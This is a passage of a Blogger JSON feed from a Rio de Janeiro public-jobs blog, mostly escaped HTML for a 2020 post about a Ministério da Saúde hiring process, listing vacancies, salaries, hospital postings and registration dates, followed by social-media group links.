baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 